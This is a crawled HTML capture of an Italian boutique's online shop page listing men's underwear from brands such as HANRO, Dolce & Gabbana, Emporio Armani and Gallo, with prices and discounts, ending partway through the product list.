

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquegnisci.com/en/shop/258/man-underwear/
body_size: 7398
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Elenco articoli: UNDERWEAR - , Boutique Gnisci</title>
<meta name="description" content="Underwear - , Intimo, abiti, borse, accessori, scarpe, donna, uomo, Boutique Gnisci" />
<meta name="keywords" content="Underwear - Intimo, abiti, borse, accessori, scarpe, donna, uomo, Boutique Gnisci" />

<base href="https://www.boutiquegnisci.com/themes/gnisci2/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=19060" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=78597" />

<script type="text/javascript" src="https://www.boutiquegnisci.com/themes/gnisci2/js/jquery.min1.11.2.js"></script>
<link href="https://www.boutiquegnisci.com/themes/gnisci2/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="hQrbGK7LyV-2zNgKYj0bka4Mb9Ltw-DiyyUNKXx9zPc" />

<!--
	<script type="text/javascript">
  window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
  d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
  _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
  $.src="https://v2.zopim.com/?5doCGCqaeDfdt69cYCJxrZ5GjSySkR2s";z.t=+new Date;$.
  type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
  </script>
-->
</head>

<body>

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.boutiquegnisci.com/en/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="my_chat">
	<a href="javascript:;" class="open_my_chat" title="Chatta con Whatsapp"><img src="immagini/whatsapp60x60.png" alt="Live chat Whatsapp" title="Live chat Whatsapp" /></a>
  <div class="cont_chat"><a href="https://wa.me/393932287167?text=Richiesta+da+www.boutiquegnisci.com" target="_blank" class=""><img src="immagini/schermata-whatsapp.png" alt="Live chat Whatsapp" title="Live chat Whatsapp" /></a><a href="javascript:;" class="close_my_chat"><i class="far fa-times-circle"></i></a></div>
</div>

<div class="vestito_stilizzato"></div>

<div class="banner_top"><span><a href="javascript:;">Free shipping on orders over &euro; 150 with delivery within 24/48 hours</a></span></div>

<div class="cont_testa">
	<div class="wrap">
  	<div class="cont_lingua_valuta">
    	
<div id="cambio_lingua">
	<a href="javascript:;" id="tendina_cmd_lingua"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/svg/worldmap.svg" style="width:16px;" align="absmiddle" alt="language" />  LANGUAGE&nbsp;&nbsp;<img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/arw_down.png" /></a>
	<ul class="ul_lingue">
		<li><img src="https://www.boutiquegnisci.com/immagini/flag/it.png" width="14" align="absmiddle" /> <a href="/it/shop/258/man-underwear/">italiano</a></li>
<li><img src="https://www.boutiquegnisci.com/immagini/flag/en.png" width="14" align="absmiddle" /> inglese</li>
	</ul>
</div>
<div id="cont_valute">
	<a href="javascript:;" id="tendina_cmd_valuta"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/svg/valuta.svg" style="width:18px;" align="absmiddle" alt="language" /> currency&nbsp;&nbsp;<img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/arw_down.png" /></a>
  <ul class="ul_valute"><li><a href="javascript:;" rel="nofollow" onclick="cambia_valuta('1')">&euro; Euro</a></li></ul>
<script type="text/javascript">
							 function cambia_valuta(idvaluta){
							   $.ajax({
								   type: "get",
									 url: "https://www.boutiquegnisci.com/includes/action/action_get.php",
									 data: "azione=cambia_valuta&idvaluta="+parseInt(idvaluta),
									 success: function(msg){
									   //alert(msg);
										 var url = "/en/shop/258/man-underwear/";
										 var url = url.replace("&valuta=EUR","");
										 
									   location.href = url;
									 }
								 }); 
							 }
							 </script>
</div>
    </div>
    
   	<a href="https://www.boutiquegnisci.com/en/" title="Boutique Gnisci"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/logo-boutique-gnisci.png" alt="Boutique Gnisci" class="logo_testa" /></a>

		<div class="ricerca_testa">
    	<form name="ricerca" id="ric_header" method="get" action="">
<input type="text" class="" name="keyword" id="keyword" maxlength="40" autocomplete="off" value="" />
<input type="submit" class="bottone_ric" value=" search " />
</form>
    </div>
    
    <ul class="azione_testa">
    	<li>
				<span class="count_art">0</span><a href="https://www.boutiquegnisci.com/en/page/carrello.html"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/carrello.png" alt="cart" title="" border="0"  />
</a><span><a href="https://www.boutiquegnisci.com/en/page/carrello.html">Cart</a></span>      </li>
      <li><a href="https://www.boutiquegnisci.com/en/page/login.html"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/account.png" alt="Log in/Registration" /></a><span><a href="https://www.boutiquegnisci.com/en/page/login.html">Log in</a></span></li>      <li><a href="https://www.boutiquegnisci.com/it/page/3-servizio-clienti.html"><img src="https://www.boutiquegnisci.com/themes/gnisci2/immagini/telefono.png" alt="Contact ?>" /></a><span><a href="javascript:;">Contact</a></span></li>
    </ul><!-- fine .azioni_testa -->
    
    <div class="ddsmoothmenu" id="smoothmenu1">
<ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/478/clothing/">CLOTHING</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/146/underwear/">UNDERWEAR</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/246/underwear-man/">MAN</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/259/man-socks/">Socks</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/258/man-underwear/">Underwear</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/260/man-night/">Night</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/314/man-scarf-and-hats/">Scarf and Hats</a></li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/shop/151/underwear-woman/">WOMAN</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/248/woman-corsetry/">Corsetry</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/257/woman-nightdresses/">Nightdresses</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/321/woman-basic/">Basic</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/shop/95/gallo-s-world/">GALLO'S WORLD</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/466/gallo-s-world-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/96/gallo-s-world-scarf/">Scarf</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/300/gallo-s-world-hats/">Hats</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/99/gallo-s-world-socks/">Socks</a></li>
</ul>
</li>
<li><a href="javascript:;">BEACHWEAR</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/140/beachwear-woman/">Woman</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/331/woman-all/">ALL</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/240/woman-swimwear/">Swimwear</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/241/woman-robes/">Robes</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/242/woman-accessories/">Accessories</a></li>
</ul>
</li>
<li><a href="javascript:;">Man</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/243/man-swimwear/">Swimwear</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/244/man-bermudas-and-shirt/">Bermudas and shirt</a></li>
<li><a href="javascript:;">Accessories</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="javascript:;">SALES</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/446/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/447/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/455/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/452/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/451/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/453/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/450/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/454/sales-/"></a></li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/page/elenco-marche.html" >BRAND</a></li>
</ul>
</div>
  
    <div class="resp_menu">
    	<a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
			<div class="cat" id="">
<ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/478/clothing/">CLOTHING</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/146/underwear/">UNDERWEAR</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/246/underwear-man/">MAN</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/259/man-socks/">Socks</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/258/man-underwear/">Underwear</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/260/man-night/">Night</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/314/man-scarf-and-hats/">Scarf and Hats</a></li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/shop/151/underwear-woman/">WOMAN</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/248/woman-corsetry/">Corsetry</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/257/woman-nightdresses/">Nightdresses</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/321/woman-basic/">Basic</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/shop/95/gallo-s-world/">GALLO'S WORLD</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/466/gallo-s-world-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/96/gallo-s-world-scarf/">Scarf</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/300/gallo-s-world-hats/">Hats</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/99/gallo-s-world-socks/">Socks</a></li>
</ul>
</li>
<li><a href="javascript:;">BEACHWEAR</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/140/beachwear-woman/">Woman</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/331/woman-all/">ALL</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/240/woman-swimwear/">Swimwear</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/241/woman-robes/">Robes</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/242/woman-accessories/">Accessories</a></li>
</ul>
</li>
<li><a href="javascript:;">Man</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/243/man-swimwear/">Swimwear</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/244/man-bermudas-and-shirt/">Bermudas and shirt</a></li>
<li><a href="javascript:;">Accessories</a></li>
</ul>
</li>
</ul>
</li>
<li><a href="javascript:;">SALES</a><ul class="" id="">
<li><a href="https://www.boutiquegnisci.com/en/shop/446/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/447/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/455/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/452/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/451/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/453/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/450/sales-/"></a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/454/sales-/"></a></li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/page/elenco-marche.html" >BRAND</a></li>
</ul>
</div>
     	<br style="clear: left" />
    </div><!-- fine .resp_menu -->
	</div>
</div><!-- fine .cont_testa -->



<div class="corpo con_padding">
<div class="wrap">
<h1 class="ter"> Underwear</h1>
<p>Search Results: <strong>17</strong></p>
<div class="elenco_art">
<div class="cont_btn_filtri"><a href="javascript:;" class="btn_filtri">Filter</a></div>
<div class="col_sx">
<h3>Categories</h3>
<ul class="main_cat">
<li><a href="https://www.boutiquegnisci.com/en/shop/478/clothing/">CLOTHING</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/146/underwear/">UNDERWEAR</a></li>
<li><a href="https://www.boutiquegnisci.com/en/shop/95/gallo-s-world/">GALLO'S WORLD</a></li>
<li><a href="javascript:;" class="open_subcat">BEACHWEAR</a><ul class="">
<li><a href="javascript:;" class="open_subcat">Woman</a><ul class="">
<li><a href="javascript:;" class="open_subcat">ALL</a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat">Swimwear</a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat">Robes</a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat">Accessories</a><ul class="">
</ul>
</li>
</ul>
</li>
<li><a href="https://www.boutiquegnisci.com/en/shop/238/beachwear-man/">Man</a></li>
</ul>
</li>
<li><a href="javascript:;" class="open_subcat">SALES</a><ul class="">
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
<li><a href="javascript:;" class="open_subcat"></a><ul class="">
</ul>
</li>
</ul>
</li>
<li><a href="javascript:;" class="open_subcat">BRAND</a><ul class="">
</ul>
</li>
</ul>
<br /><h3>Designer</h3>
<ul class="filtro_marche">
<li><span class=""></span> <a href="/en/shop/258/man-underwear/?b=134" class="" title="134" rel="nofollow"></a></li>
<li><span class=""></span> <a href="/en/shop/258/man-underwear/?b=7" class="" title="7" rel="nofollow">Dolce & Gabbana</a></li>
<li><span class=""></span> <a href="/en/shop/258/man-underwear/?b=55" class="" title="55" rel="nofollow">Emporio Armani</a></li>
<li><span class=""></span> <a href="/en/shop/258/man-underwear/?b=6" class="" title="6" rel="nofollow">Gallo</a></li>
<li><span class=""></span> <a href="/en/shop/258/man-underwear/?b=112" class="" title="112" rel="nofollow">HANRO</a></li>
</ul>
<br /><h3>Price</h3>
<input type="text" name="amount" id="amount" readonly style="border:0px solid #339999; font-weight:bold;" /><br /><div id="slider-range"></div></div><!-- fine .col_sx -->
<div class="col_dx">
<div class="cont_ordinamento">Order by: <select name="order_by" id="order_by" class="order_by"><option value="">--</option><option value="asc" >Price increasing</option><option value="desc" >Price descending</option><option value="last" selected>Last inserted</option></select></div>
<ul class="cont_articoli">
<li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8391','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8391/box-calze-boxer-dandy.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/boxer-e-calza-paint_5100.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8391/box-calze-boxer-dandy.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/boxer-e-calza-paint-2_4378.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8391/box-calze-boxer-dandy.html">Box Calze + Boxer DANDY</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 26,00</span>
</div></li><li><span class="sold_out">SOLD OUT</span>
<a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8390','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8390/box-calze-slip-uomo-dandy.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/dandy_22.jpeg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8390/box-calze-slip-uomo-dandy.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/dandy-ok_5736.jpeg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8390/box-calze-slip-uomo-dandy.html">Box calze + slip uomo DANDY</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 24,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8389','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8389/slip-cotton-sensation-hanro.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/cotton-sensation-nero_1355.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8389/slip-cotton-sensation-hanro.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/cotton-sensation-nero-retro_8496.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8389/slip-cotton-sensation-hanro.html">Slip Cotton Sensation HANRO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 43,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8388','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-man/8388/slip-cotton-sensation-hanro.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/cotton-sensation_330.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-man/8388/slip-cotton-sensation-hanro.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/cotton-senstion-retro_8068.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-man/8388/slip-cotton-sensation-hanro.html">Slip Cotton Sensation HANRO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 43,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8387','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8387/slip-twopack-hanro.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/bipack_7434.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8387/slip-twopack-hanro.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/cotton-blu_7001.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8387/slip-twopack-hanro.html">Slip TwoPack HANRO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 45,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8386','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8386/slip-cotton-superior-hanro.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/cotton-superior-nero-hanro_4175.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8386/slip-cotton-superior-hanro.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/cotton-superior-nero-retro-hanro_3563.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8386/slip-cotton-superior-hanro.html">Slip Cotton Superior HANRO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 38,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8385','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8385/slip-cotton-superior-hanro.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/slip-cotton-superior_4881.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8385/slip-cotton-superior-hanro.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/slip-cotton-superior-retro_7705.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/8385/slip-cotton-superior-hanro.html">Slip Cotton Superior HANRO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 38,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8366','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-/8366/slip-intimo-uomo-cotone-verde-fantasia-gioco-calcio-gallo.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/slip-gallo-calcio_4776.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-/8366/slip-intimo-uomo-cotone-verde-fantasia-gioco-calcio-gallo.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/slip-calcio-retro_109.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-/8366/slip-intimo-uomo-cotone-verde-fantasia-gioco-calcio-gallo.html">Slip intimo uomo cotone verde fantasia gioco calcio GALLO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 32,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('8364','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-/8364/boxer-intimo-uomo-cotone-fantasia-gioco-calcio-gallo.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/calcio-boxer-gallo_8986.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-/8364/boxer-intimo-uomo-cotone-fantasia-gioco-calcio-gallo.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/calcio-boxer-gallo-retro_7148.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-/8364/boxer-intimo-uomo-cotone-fantasia-gioco-calcio-gallo.html">Boxer intimo uomo cotone fantasia gioco calcio GALLO</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 36,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('6247','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/6247/hanro-two-pack-man-pants.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/cotton-essentials-pants-2-pack-clematis-blue-deep_3683.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/6247/hanro-two-pack-man-pants.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/cotton-essentials-pants-2-pack-clematis-blue-deep-1_9730.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/6247/hanro-two-pack-man-pants.html">HANRO Two Pack Man Pants</a></h3>
<div class="cont_prezzo"><br /><span class="prezzo">&euro; 40,00</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('2636','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2636/shirt-dolce---gabbana-crew-neck-n8a09j.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/358688_shirt-dolce-gabbana-crew-neck-n8a09j.jpg)"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2636/shirt-dolce---gabbana-crew-neck-n8a09j.html">Shirt DOLCE & GABBANA CREW-NECK N8A09J</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 43,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 34,40</span>
</div></li><li><span class="sold_out">SOLD OUT</span>
<a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('2625','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2625/shirt-dolce--gabbana-r-neck-n8a03j.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/386875_shirt-dolce-gabbana-r-neck-n8a03j.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2625/shirt-dolce--gabbana-r-neck-n8a03j.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/904851_shirt-dolce-gabbana-r-neck-n8a03j.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2625/shirt-dolce--gabbana-r-neck-n8a03j.html">Shirt DOLCE & GABBANA r-neck N8A03J</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 49,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 39,20</span>
</div></li><li><span class="sold_out">SOLD OUT</span>
<a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('2624','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2624/shirt-dolce--gabbana-r-neck-n8a03j.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/858747_shirt-dolce-gabbana-r-neck-n8a03j.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2624/shirt-dolce--gabbana-r-neck-n8a03j.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/394437_shirt-dolce-gabbana-r-neck-n8a03j.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/2624/shirt-dolce--gabbana-r-neck-n8a03j.html">Shirt DOLCE & GABBANA r-neck N8A03J</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 49,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 39,20</span>
</div></li><li><a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('1920','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/1920/t-shirt-emporio-armani-modal-111035.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/945401_t-shirt-emporio-armani-modal-111035.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/1920/t-shirt-emporio-armani-modal-111035.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/500926_t-shirt-emporio-armani-modal-111035.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/1920/t-shirt-emporio-armani-modal-111035.html">T-shirt EMPORIO ARMANI modal 111035</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 60,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 48,00</span>
</div></li><li><span class="sold_out">SOLD OUT</span>
<a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('203','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/203/tank-top-dolce-gabbana-m14630--white.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/569788_canotta-dolce-gabbana-bianca-m14630-costina.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/203/tank-top-dolce-gabbana-m14630--white.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/246659_canotta-dolce-gabbana-bianca-m14630-costina.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/203/tank-top-dolce-gabbana-m14630--white.html">Tank top DOLCE GABBANA M14630 & white</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 45,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 36,00</span>
</div></li><li><span class="sold_out">SOLD OUT</span>
<a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('202','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/202/tank-top-dolce-gabbana-m14630--black.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/900545_canotta-dolce-gabbana-nera-m14630-costina.jpg)"></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/202/tank-top-dolce-gabbana-m14630--black.html" class="seconda_foto" style="background-image:url(../../foto/articolo/thumb/107076_canotta-dolce-gabbana-nera-m14630-costina.jpg"></a>
<h3><a href="https://www.boutiquegnisci.com/en/shop/man-underwear/202/tank-top-dolce-gabbana-m14630--black.html">Tank top DOLCE GABBANA M14630 & black</a></h3>
<div class="cont_prezzo"><span class="prezzo_barrato">&euro; 45,00</span> <span class="sconto_percentuale">discount 20,00%</span><br />
<span class="prezzo_off">&euro; 36,00</span>
</div></li><li><span class="sold_out">SOLD OUT</span>
<a href="javascript:;" title="add to favorites" class="cuore" onclick="add_wish_3('82','0')"><i class="far fa-heart"></i></a>
<a href="https://www.boutiquegnisci.com/en/shop/man-underwear/82/tank-top-dolce-and-gabbana-m14630-grey.html" class="foto_elenco" style="background-image:url(../../foto/articolo/thumb/6053_canotta-dolce-gabbana-grigia-m14630.jpg)"></a>
